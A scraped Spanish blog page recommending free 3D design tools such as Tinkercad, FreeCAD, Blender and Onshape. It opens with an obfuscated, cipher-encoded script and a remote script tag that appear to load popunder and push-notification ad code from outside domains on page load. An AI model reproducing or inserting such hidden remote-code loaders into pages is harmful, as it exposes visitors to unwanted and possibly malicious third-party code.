e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//aiharsoreersu.net/ntfc.php?p=9551612" data-cfasync="false" async onerror="_rhfcmwea()" onload="_xajhee()"></script> </div><article class="content-thin"><h1>Dónde hacer diseños en 3D gratis? Descubre las mejores opciones</h1><div class="post-thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="682" data-src="https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-1024x682.webp" class="attachment-large size-large wp-post-image" alt="diseño en 3D" decoding="async" fetchpriority="high" data-srcset="https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-1024x682.webp 1024w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-300x200.webp 300w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-768x512.webp 768w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-400x267.webp 400w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div><div class="the-content"><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="9909108248"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h1>1️⃣Dónde hacer diseños en 3D gratis? Descubre las mejores opciones</h1><p><strong>El diseños en 3D</strong> se ha vuelto cada vez más popular en diferentes áreas como la arquitectura, ingeniería, diseño gráfico, entre otras. Sin embargo, muchas personas no cuentan con los recursos para invertir en software costosos para llevar a cabo estas actividades. Afortunadamente, hoy en día existen diversas opciones para hacer diseños en 3D de manera gratuita y en línea. En este artículo, te mostraremos las mejores alternativas para que puedas crear tus diseños sin gastar un solo centavo.</p><h2>Tinkercad, una excelente opción para principiantes</h2><p>Si eres principiante en el mundo del diseño 3D, Tinkercad es una herramienta ideal para ti. Esta plataforma es muy fácil de usar, cuenta con una gran cantidad de tutoriales y ofrece una amplia variedad de diseños predeterminados que puedes modificar a tu gusto. Además, su interfaz es intuitiva y puedes trabajar en línea sin necesidad de descargar ningún software en tu equipo.</p><h2>FreeCAD, un software de diseño 3D más avanzado</h2><p>Para aquellos que buscan una herramienta más avanzada, FreeCAD es una excelente opción. Este software de código abierto permite diseñar objetos en 3D con gran precisión y cuenta con una amplia variedad de herramientas para hacerlo. Además, al ser de código abierto, puedes modificarlo y personalizarlo a tu gusto. Aunque puede resultar un poco más complicado de usar al principio, su gran capacidad de personalización lo hace ideal para proyectos más complejos.</p><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="4644440752"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h2>SketchUp, una herramienta completa para diseño en 3D</h2><p>SketchUp es una de las herramientas de diseño en 3D más completas que existen en el mercado. Su versión gratuita, SketchUp Free, cuenta con una amplia variedad de herramientas y funciones que te permiten crear diseños de gran calidad. Además, su interfaz es muy intuitiva y fácil de usar. Aunque su versión gratuita tiene algunas limitaciones, sigue siendo una opción muy completa para diseñadores principiantes e intermedios.</p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/cursos-gratis-con-certificado-donde-encontrarlos/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" data-src="https://plandeayudas.com/wp-content/uploads/2023/04/graduation-geca0599a7_1280-150x150.webp" width="150" height="150" alt="Cursos gratis con certificado - Dónde encontrarlos" /><span>Cursos gratis con certificado - Dónde encontrarlos</span><div class="btn"><span class="chevron right"></span></div></a><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="6143727827"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h2>Blender, una opción para diseñadores más avanzados</h2><p>Blender es una herramienta de diseño 3D muy potente que se utiliza en diferentes áreas como el cine, la animación y los videojuegos. Aunque puede resultar complicado de usar al principio, cuenta con una gran cantidad de tutoriales y recursos en línea para aprender a utilizarlo. Además, su capacidad de personalización y su gran cantidad de herramientas lo hacen ideal para proyectos más complejos y profesionales.</p><h2>Fusion 360, una herramienta completa para diseño industrial</h2><p>Fusion 360 es una herramienta completa para diseño industrial en 3D. Esta plataforma gratuita cuenta con una amplia variedad de herramientas para modelado, simulación y fabricación de productos. Además, su interfaz es muy intuitiva y fácil de usar. Aunque está enfocado en el diseño industrial, también puede ser utilizado en otras áreas como la arquitectura o la ingeniería.</p><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="4376847446"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h2>Onshape, una alternativa en línea para diseño en 3D</h2><p>Onshape es una plataforma en línea para diseño en 3D que te permite trabajar desde cualquier lugar con conexión a internet. Esta herramienta cuenta con una amplia variedad de herramientas para modelado y diseño, así como con funciones de colaboración en tiempo real. Además, al ser en línea, no necesitas descargar ningún software en tu equipo y puedes acceder a tus proyectos desde cualquier dispositivo. Aunque su versión gratuita tiene algunas limitaciones, sigue siendo una opción muy completa para diseñadores que buscan una herramienta en línea y accesible desde cualquier lugar.</p><style>ins.adsbygoogle { background: transparent !important; }</style></p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/domina-microsoft-power-bi-con-nuestro-curso-en-linea-de-expertos-en-datos/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" data-src="https://plandeayudas.com/wp-content/uploads/2023/04/Microsoft-Power-BI--150x150.webp" width="150" height="150" alt="Domina Microsoft Power BI con nuestro curso en línea de expertos en datos" /><span>Domina Microsoft Power BI con nuestro curso en línea de expertos en datos</span><div class="btn"><span class="chevron right"></span></div></a></p><p>Si quieres conocer otros artículos parecidos a <strong>Dónde hacer diseños en 3D gratis? Descubre las mejores opciones</strong> puedes visitar la categoría <a href="https://plandeayudas.com/category/cursos-en-linea/"><strong>CURSOS EN LINEA</strong></a>.</p><nav class="pagination"><a href="https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/2/" class="post-page-numbers">»</a></nav></div>
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones&url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/&media=https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-150x150.webp" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones%20-%20https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/&title=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/&text=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones&amp;body=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a></div><ul class="single-nav"><li class="nav-prev">
<a href="https://plandeayudas.com/ofertas-de-empleo-en-canada-para-extranjeros-2024-aplica-ahora/" >Ofertas de empleo en canadá para extranjeros Aplica Ahora</a></li><li class="nav-next">
<a href="https://plandeayudas.com/donde-puedo-aprender-informatica-gratis/" >
Donde puedo Aprender informática Gratis
</a></li></ul><div class="comment-respond others-items"><p>📄 Artículos Relacionados:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/aprende-sql-cursos-de-lenguaje-de-computacion-en-linea/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/04/Aprende-SQL-400x267.webp');" class="article-image"></div></div><p class="entry-title">Aprende SQL: Cursos de Lenguaje de Computación en línea</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/quieres-dominar-el-machine-learning-estos-cursos-te-ayudaran/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/04/Machine-Learning-400x267.webp');" class="article-image"></div></div><p class="entry-title">¿Quieres dominar el Machine Learning? Estos cursos te ayudarán</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/conviertete-en-un-experto-en-servicios-web-restful-con-nuestros-cursos-practicos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/04/servicios-web-RESTful-400x267.webp');" class="article-image"></div></div><p class="entry-title">Conviértete en un experto en Servicios Web RESTful con nuestros cursos prácticos</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/cursos-de-servicio-al-cliente-aprende-a-brindar-la-mejor-atencion-al-cliente/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/04/servicio-al-cliente-400x267.webp');" class="article-image"></div></div><p class="entry-title">Cursos de servicio al cliente: Aprende a brindar la mejor atención al cliente</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/cursos-de-css-para-principiantes-y-expertos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/04/cursos-de-CSS-400x267.webp');" class="article-image"></div></div><p class="entry-title">Cursos de CSS para principiantes y expertos</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/cursos-de-desarrollo-personal-tu-camino-hacia-el-exito-personal-y-profesional/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/04/Cursos-de-Desarrollo-Personal-400x267.webp');" class="article-image"></div></div><p class="entry-title">Cursos de Desarrollo Personal: Tu camino hacia el éxito personal y profesional</p>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://plandeayudas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){const ratings=document.querySelectorAll(".rating input");const legend=document.getElementById("rating-legend");const legendTexts=["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];const ratingText="Tu puntuación";const defaultRating=document.querySelector(".rating input:checked");if(defaultRating){legend.innerHTML=ratingText+": <strong>"+legendTexts[defaultRating.value-1]+"</strong>"}else{legend.innerHTML=ratingText+": <strong>"+legendTexts[2]+"</strong>"}
ratings.forEach(rating=>{rating.addEventListener("change",function(){const value=this.value;legend.innerHTML=ratingText+": <strong>"+legendTexts[value-1]+"</strong>"})})})</script> <textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
<label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
<label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
<label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
<label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
<label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2946' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div class="social-fix">
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones&url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
